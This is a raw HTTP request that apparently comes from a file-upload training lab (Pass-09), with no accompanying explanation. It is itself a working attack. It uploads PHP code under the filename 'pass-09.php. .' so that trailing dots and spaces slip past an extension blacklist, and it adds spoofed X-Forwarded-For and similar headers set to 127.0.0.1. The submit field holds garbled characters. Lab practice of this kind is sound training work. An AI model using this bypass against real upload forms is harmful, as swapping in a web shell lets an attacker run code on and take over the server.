 POST /Pass-09/index.php?action=show_code HTTP/1.1
Host: 192.168.86.135
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.86.135/Pass-09/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------19192563912724
Content-Length: 330
X-Forwarded-For: 127.0.0.1
Client-IP: 127.0.0.1
x-remote-IP: 127.0.0.1
x-originating-IP: 127.0.0.1
x-remote-addr: 127.0.0.1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------19192563912724
Content-Disposition: form-data; name="upload_file"; filename="pass-09.php. ."
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------19192563912724
Content-Disposition: form-data; name="submit"
□□□
-----------------------------19192563912724--